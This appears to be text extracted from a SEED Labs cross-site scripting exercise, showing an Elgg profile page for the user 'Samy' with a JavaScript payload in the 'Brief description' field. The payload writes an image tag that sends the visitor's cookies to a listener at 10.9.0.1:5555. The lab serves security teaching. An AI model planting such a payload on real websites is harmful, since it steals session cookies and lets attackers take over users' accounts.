 Web_XSS_Elgg.pdf
Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy
Add friend Send a message
Brief description
Location
document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' >');
About me